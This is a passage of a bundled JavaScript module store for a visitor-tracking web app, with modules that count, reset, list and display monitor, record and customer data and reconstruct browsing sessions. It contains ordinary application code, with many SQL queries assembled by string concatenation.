modtask.ldmod(\"t2a\\\\app\\\\uservariables\").getTables(ownerid);\r\n\r\nqueries.push(\"select @monitor_total := count(id) from \" + tables.monitor + justgroupid);\r\nqueries.push(\"select @monitor_unprocessed := count(id) from \" + tables.monitor + justgroupid + unprocessed);\r\n\r\nqueries.push(\"select @record_total := count(id) from \" + tables.record + groupandowner);\r\nqueries.push(\"select @record_unprocessed := count(id) from \" + tables.record + groupandowner + unprocessed);\r\n\r\nqueries.push(\"select @customer_total := count(id) from \" + tables.customer + groupandowner);\r\nqueries.push(\"select @customer_unprocessed := count(id) from \" + tables.customer + groupandowner + unprocessed);\r\n\r\nqueries.push(\"select @monitor_total, @monitor_unprocessed, @record_total, @record_unprocessed, @customer_total, @customer_unprocessed\");\r\n\r\nvar stat = {\r\n\r\n\"monitor\" : { \"total\" : 0, \"unprocessed\" : 0 },\r\n\"record\" : { \"total\" : 0, \"unprocessed\" : 0 },\r\n\"customer\" : { \"total\" : 0, \"unprocessed\" : 0 },\r\n\"crm\" : { \"total\" : 0, \"unprocessed\" : 0 }\r\n};\r\n\r\nmodtask.getNode().runQuery2(\r\nqueries,\r\nfunction(output)\r\n{\r\nvar i = 0;\r\nstat.monitor.total = output[0][i++];\r\nstat.monitor.unprocessed = output[0][i++];\r\n\r\nstat.record.total = output[0][i++];\r\nstat.record.unprocessed = output[0][i++];\r\n\r\nstat.customer.total = output[0][i++];\r\nstat.customer.unprocessed = output[0][i++];\r\nokpush(stat);\r\n},\r\nfailpush\r\n);\r\n}\r\n\r\nmodtask.getusertables = function()\r\n{\r\nreturn modtask.ldmod(\"t2a\\\\app\\\\uservariables\").getTables(modtask.initval.user.id);\r\n}\r\n\r\nmodtask.getNode = function()\r\n{\r\nreturn modtask.ldmod(\"ui\\\\node\\\\direct\").sp(\r\n\"dataservice\",\r\nmodtask.initval.modcfg.getName(\"dataservice\")\r\n); // .sp(\"verbose\", true);\r\n}\r\n\r\nmodtask.reset =function(level, okpush, failpush)\r\n{\r\nvar groupid = modtask.groupidobject.groupid;\r\nvar ownerid = modtask.initval.user.id;\r\nvar queries = [];\r\nvar tables = modtask.ldmod(\"t2a\\\\app\\\\uservariables\").getTables(ownerid);\r\nvar alltables = modtask.ldmod(\"t2a\\\\app\\\\uservariables\").alltables;\r\n\r\nvar groupandowner = \" where ownerid = \" + ownerid + \" and groupid = \" + groupid;\r\nvar justgroupid = \" where groupid = \" + groupid;\r\n\r\nswitch(level)\r\n{\r\ncase \"all\" :\r\ncase \"raw\" :\r\nqueries.push(\"delete from \" + tables.raw + groupandowner);\r\nqueries.push(\"delete from \" + tables.log + groupandowner);\r\nqueries.push(\"delete from \" + tables.monitor + justgroupid);\r\ncase \"recordbuilder\" :\r\nqueries.push(\"delete from \" + tables.record + groupandowner);\r\nqueries.push(\"update \" + tables.monitor + \" set processstate = 0 \" + justgroupid);\r\ncase \"customerbuilder\" :\r\nqueries.push(\"delete from \" + tables.customeruser + groupandowner);\r\nqueries.push(\"delete from \" + tables.customer + groupandowner);\r\nqueries.push(\"delete from \" + tables.record +  groupandowner + \" and monitorid = 0 \");\r\n\r\nqueries.push(\"update \" + tables.record + \" set processstate = 0 \" + groupandowner);\r\nvar i = 0;\r\nfor(i=0; i < alltables.length; ++i)\r\nqueries.push(\"delete from visileads.\" + alltables[i] + groupandowner);\r\ncase \"crmsync\" :\r\nqueries.push(\"delete from \" + tables.crmobjs + groupandowner);\r\nqueries.push(\"update \" + tables.crmmap + \" set type = 'false' \" + groupandowner + \" and name = 'Api.AutoSync'\");\r\nbreak;\r\n}\r\nmodtask.getNode().runQuery2(\r\nqueries,\r\nokpush,\r\nfailpush\r\n);\r\n};\r\n\r\n\r\nmodtask.getDependencies = function(push)\r\n{\r\nreturn [[\"archive\", modtask.ldmod(\"deploy\\\\archive\").getArchiveName(modtask, \"monitor.sql\")]];\r\n}\r\n\r\nmodtask.init = function() { modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\"); }\r\n";a494e4c494e4553544f5245["t2a\\app\\com\\account--monitor.sql"] = "\r\[base64]";a494e4c494e4553544f5245["t2a\\app\\viewer\\import\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.sourcepart.initval[\"getDefaultFilterConfig\"] = function()\r\n{\r\nreturn  {\r\n\"textsearch\" : \"\",\r\n\"listsize\" : \"5\",\r\n\"inverse\"  : \"No\",\r\n\"userid\" : modtask.sourcepart.initval.user.id,\r\n\"filterby\" : \"value\",\r\n\"orderby\" : \"tm desc\"\r\n};\r\n};\r\npush(\r\n\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"t2a\\\\app\\\\viewer\\\\raw\\\\list\",\r\n\"initval\" : modtask.sourcepart.initval\r\n}\r\n);\r\n\r\n}\r\n\r\nmodtask.get_groupconfig  = function()\r\n{\r\nvar ret =  { \"selectionmethod\" : \"none\",\r\n\"selectionbar\" : false  } ;\r\n\r\nreturn ret;\r\n}\r\n\r\nmodtask.get_conditionstring = function(filterconfig)\r\n{\r\nreturn { \"filterconfig\" : filterconfig  } ;\r\n};\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"t2a\\\\app\\\\uservariables\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\list\"],\r\n[\"modtask\", \"rel:data\"],\r\n[\"modtask\", \"rel:objedit\"],\r\n[\"modtask\", \"rel:overview\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\import\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nquery : { qcols : {}, qpars : { offset: 0, limit : 0 } },\r\nresetQuery : function(query)  { modtask.query = query;if (!modtask.query.qpars[\"offset\"]) modtask.query.qpars[\"offset\"] = 0;return modtask; },\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\r\n\"ref\" : [\"varchar\", 2014],\r\n\"url\" : [\"varchar\", 2014],\r\n\"att\" : [],\r\n\"tm\" : []\r\n} ;\r\nreturn ret;\r\n},\r\n\r\ncurrentcount : 0,\r\n\r\n\r\nqgfields : [\"id\", \"ref\", \"url\", \"att\", \"tm\", \"processstate\", \"userid\"],\r\ngetSqlQuery : function(filterconfig)\r\n{\r\n\r\nmodtask.tblname = modtask.ldmod(\"t2a\\\\app\\\\uservariables\").get_usertables(\r\nfilterconfig.filterconfig.userid).monitor;\r\n\r\n\r\nvar q = \"select \" + modtask.qgfields.join(\",\") + \" from \" + modtask.tblname + \" where \" + modtask.getRegexpCond(filterconfig)\r\n+ \" order by tm desc \";\r\n\r\nreturn q;\r\n},\r\n\r\ngetRegexpCond : function(filterconfig)\r\n{\r\n\r\nif (!modtask[\"sqlec\"])\r\nmodtask.sqlec = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\");\r\n\r\nvar conditionstring = \" 1 = 1 \";\r\n\r\nif (filterconfig.filterconfig.textsearch.length > 0)\r\n{\r\nconditionstring += \" AND (url REGEXP '\" + modtask.sqlec.encodeRegexpSqlSingleQuoted(filterconfig.filterconfig.textsearch) + \"' or ref REGEXP '\" +\r\nmodtask.sqlec.encodeRegexpSqlSingleQuoted(filterconfig.filterconfig.textsearch) + \"') \" ;\r\n}\r\nreturn conditionstring;\r\n\r\n},\r\n\r\n\r\ngetCountQuery : function(filterconfig)\r\n{\r\n\r\nmodtask.tblname = modtask.ldmod(\"t2a\\\\app\\\\uservariables\").get_usertables(\r\nfilterconfig.filterconfig.userid).monitor;\r\n\r\nif (filterconfig.filterconfig.textsearch.length > 0)\r\n{\r\nvar qs =  \"select count(id) from \" + modtask.tblname + \" where \" + modtask.getRegexpCond(filterconfig);\r\nreturn qs;\r\n}\r\nelse\r\n{\r\nreturn \"select count(id) from \" + modtask.tblname;\r\n}\r\n},\r\n\r\ntblname : \"\",\r\n\r\ncountGroup : function(okpush, failpush)\r\n{\r\nmodtask.dataservice = modtask.initval.modcfg.getName(\"dataservice\");\r\nvar qs = modtask.getCountQuery(modtask.query.extraquerystring);\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\nqs,\r\nfunction(output)\r\n{\r\n\r\nmodtask.currentcount = output[0][0];\r\nokpush(modtask.currentcount);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\ninitval : {},\r\ndataservice : \"\",\r\n\r\nqueryGroup2 : function(itempush, okpush, failpush, loaded)\r\n{\r\nmodtask.dataservice = modtask.initval.modcfg.getName(\"dataservice\");\r\nvar sqlquery = \"\";\r\nvar qs = modtask.getSqlQuery(modtask.query.extraquerystring);\r\nqs = qs + \" limit \" + modtask.query.qpars.offset + \", \" + modtask.query.qpars.limit;\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\nqs,\r\nfunction(output)\r\n{\r\nvar i, j;\r\nfor(i=0; i < output.length; ++i)\r\n{\r\nvar obj = {};\r\nfor(j=0; j < modtask.qgfields.length; ++j)\r\nobj[modtask.qgfields[j]] = output[i][j];\r\nitempush(obj);\r\nmodtask.query.qpars.offset++;\r\n}\r\nokpush(modtask.currentcount >= modtask.query.qpars.offset, output.length, modtask.query.qpars.offset);\r\n},\r\nfailpush);\r\n},\r\n\r\naddObject : function(map, okpush, failpush)\r\n{\r\nvar qs = [];\r\nvar p, fields, values = [];;\r\n\r\nfields = [];\r\n\r\nfor(p in map)\r\n{\r\nfields.push(p);\r\nvalues.push(modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\").encodeStringToSQLStrSingleQuoted(map[p]));\r\n}\r\nvar ret =  \"INSERT INTO \" + modtask.tblname  +  \" \" +\r\n\"(`\" + fields.join(\"`,`\")  + \"`) \" +\r\n\"  VALUES \" +\r\n(\"('\" + values.join(\"','\") + \"')\");\r\nqs.push(ret);\r\n\r\nmap = modtask.getPropertyTypes();\r\nmap[\"id\"] = \"\";\r\n\r\n\r\nfields = [];\r\nfor(p in map)\r\n{\r\nfields.push(p);\r\n}\r\n\r\nqs.push(\"SELECT `\" + fields.join(\"`,`\") + \"`  from \" + modtask.tblname + \" where id = LAST_INSERT_ID()\");\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\nqs,\r\nfunction(output)\r\n{\r\nvar map = {};\r\nvar row = output[0];\r\nvar i;\r\nfor(i=0; i < row.length; ++i)\r\n{\r\nmap[fields[i]] = row[i];\r\n}\r\nokpush(map);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\nupdateObject : function(id, fields, okpush, failpush)\r\n{\r\nfailpush( { \"reason\" : \"updateObject not supported\" } );\r\n},\r\n\r\ndeleteObject : function(id, okpush, failpush)\r\n{\r\nif (modtask.ldmod(\"core\\\\core\").a7265616c547970654f66(id) != \"array\")\r\nid = [id];\r\nvar q = \"delete from  \" + modtask.tblname + \" where id in (\" + id.join(\",\") + \") limit \" + id.length;\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\nq,\r\nfunction(output)\r\n{\r\nokpush(output);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\ninit : function() { modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");  }\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"host\\\\browser\\\\base\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\import\\objedit"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush( {\r\n\"parts\" : \"wait\",\r\n\"ready\" :\r\n[\r\n[\"nop\", false, 500],\r\n[\"replace\", modtask.afterready ]\r\n]\r\n} );\r\n\r\n}\r\n\r\nmodtask.afterready = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:100%;padding:none;\"\r\n};\r\nret.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n};\r\n\r\nmodtask.modform = modtask.ldmod(\"ui\\\\w\\\\form\");\r\nmodtask.modform.labelmap = {};\r\n\r\nmodtask.datamod = modtask.sourcepart.initval.datamod;\r\nvar allprops = modtask.getModData().getPropertyTypes();\r\n\r\nvar p, label;\r\nfor(p in allprops)\r\n{\r\nif (p == \"ownerid\") continue;\r\nlabel = p.charAt(0).toUpperCase() + p.slice(1);\r\nmodtask.modform.labelmap[p] = label;\r\nif (modtask.sourcepart.initval.obj[p])\r\nmodtask.modform.form.vals[label] = modtask.sourcepart.initval.obj[p];\r\n\r\nif (p == \"att\")\r\n{\r\nif (!modtask.sourcepart.initval.obj.att)\r\nmodtask.sourcepart.initval.obj.att = \"\";\r\nmodtask.modform.form.parts[\"Att\"] =\r\n{\r\n\"css\" : \"theme.border1;padding : 0;margin-right:1%;vertical-align:top;width:100%;font-size:theme.minmobileinputfontsize;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" :\r\n{\r\n\"val\" : modtask.sourcepart.initval.obj.att,\r\n\"ispassword\" : false\r\n},\r\n\r\n\"textareaconfig\" :\r\n{\r\n\"readonly\" : false,\r\n\"cols\" : \"20\",\r\n\"rows\" : \"3\",\r\n\"clickselect\" : false\r\n}\r\n};\r\n}\r\nret.parts.header.parts.push(modtask.modform.getItem(modtask.modform.labelmap[p], false, modtask.seqs.onenter, focus));\r\n}\r\n\r\npush(ret);\r\n}\r\n\r\n\r\nmodtask.getModData = function()\r\n{\r\nif (typeof(modtask.datamod) == \"object\")\r\nreturn modtask.datamod;\r\nelse\r\nreturn modtask.ldmod(modtask.datamod);\r\n}\r\n\r\n\r\nmodtask.seqs = {};\r\n\r\nmodtask.seqs.onenter = function(push)\r\n{\r\npush([\"push\", \"onenter\", modtask]);\r\n}\r\n\r\n\r\n\r\n\r\n\r\nmodtask.queries = {};\r\nmodtask.queries.get = function(params)\r\n{\r\nvar ret = [\r\n[\"nop\"],\r\nmodtask.modform.form.seqs.query,\r\nfunction(push)\r\n{\r\nparams.newobj = {};\r\nmodtask.modform.vals2Obj(params.newobj);\r\nparams[\"success\"] = true;\r\nparams[\"reason\"] = \"\";\r\npush([\"nop\"]);\r\n}\r\n];\r\nreturn ret;\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\form\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\import\\overview"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar url = modtask.ldmod(\"ui\\\\paths\").relPathToWebPath(modtask.ldmod(\"kernel\\\\path\").resolve(modtask.__myname,\r\n\"rel:anonymous.png\"));\r\nvar obj = modtask.sourcepart.initval.obj;\r\n\r\nvar processstatemap = {\r\n\"0\" :  { \"css\" : \"theme.fineprint;background-color:theme.color3;padding-left:1%;padding-right:1%;\", \"parts\" : \"text\", \"what\" : \"Not Processed\" },\r\n\"1\" :  { \"css\" : \"theme.fineprint;background-color:theme.color0;padding-left:1%;padding-right:1%;\", \"parts\" : \"text\", \"what\" : \"Processed\" },\r\n\"2\" :  { \"css\" : \"theme.fineprint;background-color:theme.color8;padding-left:1%;padding-right:1%;\", \"parts\" : \"text\", \"what\" : \"Corrupt\" }\r\n\r\n\r\n};\r\n\r\nmodtask.obj = obj;\r\n\r\nvar ret = (\r\n{\r\n\"css\" : \"theme.item1;width:97%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" :  \"theme.img3;\" +\r\n\";vertical-align:top;background-color:theme.color0;margin-right:1%;theme.selectable;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\img\",\r\n\"initval\" :\r\n{\r\n\"url\" : url,\r\n\"autoadjust\" : true\r\n}\r\n},\r\n{\r\n\"css\" : \"width:80%;\",\r\n\"parts\" :\r\n{\r\n\"header\" : function(push)\r\n{\r\nvar ret  =\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\":\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\nmodtask.formatAddr(obj.ref),\r\nmodtask.formatAddr(obj.url),\r\n\r\n{\r\n\"css\" : \"theme.title2;font-size:70%;width:20%;color:theme.color9;\",\r\n\"parts\" : \"text\",\r\n\"what\" :   modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(obj.tm).shortfriendlyname\r\n},\r\nprocessstatemap[obj.processstate]\r\n]\r\n}\r\n\r\n}\r\n},\r\nfunction(push)\r\n{\r\nmodtask.getNode().runQuery2(\r\n\"select customerid from visileads.customeruser where userid = '\" + obj.userid + \"'\",\r\nfunction(output)\r\n{\r\nif (output.length > 0)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.fineprint\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"customerid: \" + output[0][0]\r\n});\r\n}\r\nelse\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.fineprint\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Not mapped (\" + obj.userid + \")\"\r\n});\r\n}\r\n},\r\nfunction(outcome)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"text\",\r\n\"what\" : outcome.reason\r\n});\r\n\r\n}\r\n);\r\n}\r\n]\r\n};\r\n\r\n\r\nret.parts.push(\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(\r\nmodtask.ldmod(\"rel:..\\\\..\\\\com\\\\raw\").dec(obj.att).obj, true)\r\n});\r\npush(ret);\r\n\r\n}\r\n}\r\n}\r\n]\r\n}\r\n}\r\n},\r\n{\r\n\"css\" : \"width:96%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n\r\n]\r\n}\r\n}\r\n}\r\n\r\n\r\n]\r\n}\r\n}\r\n});\r\n\r\npush(ret);\r\n\r\n};\r\n\r\nmodtask.getNode = function()\r\n{\r\nreturn modtask.ldmod(\"ui\\\\node\\\\direct\").sp(\r\n\"dataservice\",\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n); // .sp(\"verbose\", true);\r\n}\r\n\r\nmodtask.formatAddr = function(addr)\r\n{\r\nif (addr.length > 20)\r\naddr = addr.substr(0, 20) + \" ...\";\r\n\r\nvar ret = {\r\n\"css\" : \"theme.title1;font-size:90%;width:30%;margin-left:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : addr\r\n};\r\nreturn ret;\r\n}\r\n\r\nmodtask.formatName = function(name)\r\n{\r\nreturn (name + \"\").toUpperCase();\r\n}\r\n\r\n\r\nmodtask.otherpropsparts = [];\r\nmodtask.otherproperties = function(typ, show)\r\n{\r\nreturn function(push)\r\n{\r\nvar obj = modtask.obj;\r\n\r\nvar icons =\r\n{\r\n\"email\" : \"&#9993;\",\r\n\"phone\" : \"&#9742;\"\r\n}\r\n\r\n\r\nmodtask.ldmod(\"ui\\\\node\\\\direct\").sp(\"dataservice\",\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n).runQuery2(\r\n\"select distinct value from visileads.\" + typ + \" where customerid = '\" + obj.cid + \"'\" ,\r\nfunction(output)\r\n{\r\nvar i;\r\nfor(i=0; i < output.length; ++i)\r\nmodtask.otherpropsparts.push(\r\n{\r\n\r\n\"css\" : \"min-width:50px;background-color:theme.color3;;padding:0.5%;margin-left:1%;margin-top:0.5%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"background-color:theme.color3;width:100%;padding:none;\",\r\n\"parts\" :\r\n[\r\n(icons[typ] ? { \"css\" : \"theme.title1\", \"parts\" : \"text\", \"what\" : icons[typ] + \"&nbsp\"  } : {}  ),\r\n{ \"css\" : \"theme.fineprint;font-weight:bold;\", \"parts\" : \"text\", \"what\" :  output[i][0]  }\r\n]\r\n}\r\n\r\n}\r\n}\r\n\r\n);\r\n\r\nif (show)\r\npush( {\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n\r\n{\r\n\"css\" : \"width:100%;\", \"parts\" : modtask.otherpropsparts } } });\r\nelse\r\npush({});\r\n\r\n},\r\nfunction(outcome)\r\n{\r\npush( { \"parts\" : \"text\", \"what\" : \"Error: \" + outcome.reason });\r\n}\r\n);\r\n}\r\n}\r\n\r\nmodtask.sessiondetails = function(push)\r\n{\r\n\r\n\r\n\r\nvar obj = modtask.sourcepart.initval.obj;\r\n\r\nobj.userids = obj[\"1\"].split(\",\");\r\nvar ret = (\r\n{\r\n\"css\" : \"theme.item1;width:97%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:96%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\nfunction(push)\r\n{\r\nvar tablename = \"visileadsab.monitor\";\r\nif (modtask.sourcepart.initval.user.id != \"4\")\r\ntablename = \"visileads.monitor_\" + modtask.sourcepart.initval.user.id;\r\n\r\nvar q = \"select ref,url,tm  from  \" + tablename  + \" where userid in ('\" + obj.userids.join(\"','\")  + \"') order by tm desc   \";\r\nmodtask.ldmod(\"ui\\\\node\\\\direct\").sp(\"dataservice\",\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n).runQuery2(\r\nq,\r\nfunction(output)\r\n{\r\nmodtask.monitorobj =  { \"urls\" : [], \"refs\" : [], \"tms\" : []  } ; // output;\r\nvar i;\r\nfor(i=0; i < output.length; ++i)\r\n{\r\nmodtask.monitorobj.refs.push(output[i][0]);\r\nmodtask.monitorobj.urls.push(output[i][1]);\r\nmodtask.monitorobj.tms.push(output[i][2]);\r\n}\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" : modtask.eventLog\r\n}\r\n});\r\n},\r\nfunction(outcome)\r\n{\r\npush( { \"parts\" : \"text\", \"what\" : outcome.reason });\r\n}\r\n);\r\n}\r\n]\r\n}\r\n}\r\n}\r\n\r\n\r\n]\r\n}\r\n}\r\n});\r\n\r\npush(ret\r\n);\r\n}\r\n\r\nmodtask.calculateSessions = function()\r\n{\r\nvar obj = modtask.monitorobj;\r\nvar i;\r\nvar totallen = obj.urls.length;\r\nvar len = totallen;\r\n\r\nvar sessions = {};\r\nvar currentsession = 0;\r\nvar lasttime = 0;\r\n\r\nvar i;\r\nvar ts ;\r\nvar firstitem = false;\r\nvar currentitem  = false;\r\nvar previousitem = false;\r\nfor(i=0; i < len; ++i)\r\n{\r\nts = modtask.ldmod(\"core\\\\datetime\").a64617465496e4d696c6973656373(obj.tms[i]);\r\nif (i == 0)\r\n{\r\ncurrentitem = { \"url\" : obj.refs[i], \"ts\" : ts, \"delta\" : \"ENTER\", \"sessionstep\" : 0  };\r\ncurrentitem.nextitem = { \"url\" : obj.urls[i], \"ts\" : false, \"delta\" : false, \"sessionstep\" : currentitem.sessionstep+1 } ;\r\nfirstitem = currentitem;\r\n}\r\nelse\r\n{\r\nif (currentitem.nextitem.url == obj.refs[i])\r\n{\r\ncurrentitem.nextitem[\"delta\"] = currentitem.ts-ts;\r\ncurrentitem = currentitem.nextitem;\r\ncurrentitem.nextitem = { \"url\" : obj.urls[i], \"ts\" : ts, \"delta\" : false, \"sessionstep\" : currentitem.sessionstep+1 } ;\r\n}\r\nelse\r\n{\r\ncurrentitem.nextitem.delta = \"EXIT\";\r\ncurrentitem.nextitem.nextitem = { \"url\" : obj.refs[i], \"delta\" : \"ENTER\", \"ts\" : ts, \"sessionstep\" : 0  };\r\ncurrentitem = currentitem.nextitem.nextitem;\r\ncurrentitem.nextitem = { \"url\" : obj.urls[i], \"ts\" : ts, \"delta\" : false, \"sessionstep\" : currentitem.sessionstep+1 } ;\r\n}\r\n}\r\ncurrentitem.nextitem.delta = \"EXIT\";\r\n}\r\nreturn  firstitem;\r\n}\r\n\r\nmodtask.expanded = false;\r\n\r\n\r\n\r\n\r\n\r\nmodtask.eventLog = function(push)\r\n{\r\nvar ret = {\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n{\r\n\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n}\r\n};\r\nvar obj = modtask.monitorobj;\r\nvar i;var totallen = obj.urls.length;\r\nvar len = totallen;\r\nif (!modtask.expanded)\r\nlen = 2;\r\nif (len > totallen) len = totallen;\r\n\r\nvar showDelta = function(delta)\r\n{\r\nif (delta == \"EXIT\")\r\nreturn delta;\r\nelse\r\n{\r\ndelta = Math.round(delta*1 / 1000);\r\nif (delta > 10000)\r\nreturn \"N/A\";\r\nelse\r\nreturn delta + \"s\";\r\n}\r\n}\r\n\r\nvar showUrl = function(url)\r\n{\r\nif (url == \"\") url = \"Not Available\";\r\nvar ret = {\r\n\"css\" : \"width:70%;font-size:60%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : url\r\n} ;\r\nreturn ret;\r\n}\r\n\r\nvar formatSource = function(str)\r\n{\r\nif (str.length > 0)\r\nstr = \", source: \" + str;\r\nreturn str;\r\n\r\n}\r\n\r\nmodtask.genAction = function(currentitem)\r\n{\r\nvar ret = {};\r\nif (currentitem.delta == \"ENTER\")\r\n{\r\nret =\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:98%;padding:1%;background-color:theme.color3;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:100%;vertical-align:middle;font-size:80%;color:theme.color9;font-weight:bold;\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(\r\nmodtask.ldmod(\"core\\\\datetime\").milisecsToDateTime(dt)\r\n).shortfriendlyname  + formatSource(currentitem.url)\r\n}\r\n]\r\n}\r\n}\r\n};\r\n}\r\nelse\r\n{\r\nret =\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:98%;padding:1%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:20%;vertical-align:middle;font-size:80%;color:theme.color9;\",\r\n\"parts\" : \"text\",\r\n\"what\" : showDelta(currentitem.delta)\r\n},\r\nshowUrl(currentitem.url)\r\n]\r\n}\r\n}\r\n};\r\n\r\n}\r\nreturn ret;\r\n};\r\n\r\nvar currentitem = modtask.calculateSessions();\r\nvar session = false;\r\nvar maxitems = 0;\r\nwhile(true)\r\n{\r\nif (currentitem.sessionstep == 0)\r\n{\r\nif (session != false)\r\nret.parts.header.parts.push(session);\r\n\r\nsession = (function() { return {\r\n\"css\" : \"width:100%;margin:2%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" : []\r\n}\r\n}\r\n}})();\r\n}\r\nsession.parts.header.parts.push(modtask.genAction(currentitem));\r\ncurrentitem = currentitem.nextitem;\r\nif (!currentitem || maxitems > len)\r\n{\r\nif (session != false)\r\nret.parts.header.parts.push(session);\r\nbreak;\r\n}\r\nmaxitems++;\r\n}\r\n\r\nif ((totallen-len) > 0)\r\n{\r\n\r\nret.parts.header.parts.push({ \"css\" : \"width:100%;vertical-align:top;theme.selectable;font-size:80%;font-weight:bold;\", \"parts\" : \"text\",\r\n\r\n\"what\" : (modtask.expanded ? \"less &#9650;\" : (totallen-len) + \" more\" +  \"&#9660;\"),\r\n\r\n\"tap\" :\r\nfunction(push)\r\n{\r\nmodtask.expanded = !modtask.expanded;\r\npush([\"refresh\", modtask.eventLog]);\r\n} } );\r\n}\r\npush(ret);\r\n\r\n}\r\n\r\n\r\n\r\nmodtask.getUrlPaths = function(obj, i)\r\n{\r\nvar ret = {\r\n\"css\" : \"width:78%;background-color:theme.color3;margin:1%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{  \"css\" : \"width:40%;vertical-align:top;font-size:60%;\", \"parts\" : \"text\", \"what\" : modtask.processUrl(obj.refs[i]) },\r\n{  \"css\" : \"width:8%;vertical-align:top;font-size:80%;padding:1%;\", \"parts\" : \"text\",  \"what\" : \"&#8594;\" },\r\n{  \"css\" : \"width:40%;vertical-align:top;font-size:60%;\", \"parts\" : \"text\",\r\n\"what\" : modtask.processUrl(obj.urls[i])}\r\n\r\n\r\n\r\n]\r\n}\r\n}\r\n};\r\nreturn ret;\r\n};\r\n\r\nmodtask.processUrl = function(url)\r\n{\r\nurl = url.split(\"://\")[1];\r\nreturn url;\r\n\r\n}\r\n\r\n\r\nmodtask.getAllTables = function()\r\n{\r\nreturn modtask.ldmod(\"t2a\\\\app\\\\uservariables\").alltables;\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"ext\", \"rel:anonymous.png\"],\r\n[\"modtask\", \"ui\\\\w\\\\msgbox\"],\r\n[\"modtask\", \"rel:..\\\\..\\\\com\\\\raw\"]\r\n];\r\nmodtask.alltables = 